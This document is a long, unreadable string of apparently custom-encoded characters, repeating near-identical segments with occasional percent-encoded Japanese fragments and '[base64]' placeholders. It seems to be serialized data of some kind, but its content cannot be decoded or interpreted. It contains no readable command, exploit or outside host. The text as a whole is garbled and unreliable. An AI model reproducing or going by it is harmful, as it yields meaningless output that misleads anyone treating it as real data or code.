5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1